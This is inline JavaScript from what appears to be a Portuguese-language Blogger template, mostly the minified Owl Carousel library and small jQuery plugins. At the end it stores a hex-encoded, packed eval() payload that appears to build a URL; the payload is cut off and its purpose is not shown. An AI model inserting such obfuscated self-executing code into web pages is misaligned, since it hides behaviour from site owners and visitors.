a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 2; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x